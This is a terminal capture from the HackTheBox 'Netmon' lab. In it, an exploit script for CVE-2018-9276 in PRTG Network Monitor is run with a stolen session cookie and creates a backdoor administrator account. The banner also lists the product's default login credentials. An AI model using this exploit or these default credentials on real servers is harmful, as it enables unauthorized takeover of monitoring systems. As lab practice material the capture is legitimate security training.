 ┌──(root💀kali)-[/storage/HackTheBox/Netmon]
└─# ./rce.sh -u http://10.10.10.152 -c "OCTOPUS1813713946=e0YwNUE4QzdDLUM2NkMtNDcxMS05NTU3LTE2ODM1Q0I0NzExOX0%3D"
[+]#########################################################################[+]
[*] Authenticated PRTG network Monitor remote code execution [*]
[+]#########################################################################[+]
[*] Date: 11/03/2019 [*]
[+]#########################################################################[+]
[*] Author: https://github.com/M4LV0 lorn3m4lvo@protonmail.com [*]
[+]#########################################################################[+]
[*] Vendor Homepage: https://www.paessler.com/prtg [*]
[*] Version: 18.2.38 [*]
[*] CVE: CVE-2018-9276 [*]
[*] Reference: https://www.codewatch.org/blog/?p=453 [*]
[+]#########################################################################[+]
# login to the app, default creds are prtgadmin/prtgadmin. once athenticated grab your cookie and use it with the script.
# run the script to create a new user 'cypher' in the administrators group with password 'P3nT3st!'
[+]#########################################################################[+]
[*] file created
[*] sending notification wait....
[*] adding a new user 'cypher' with password 'P3nT3st'
[*] sending notification wait....
[*] adding a user cypher to the administrators group
[*] sending notification wait....
[*] exploit completed new user 'cypher' with password 'P3nT3st!' created have fun!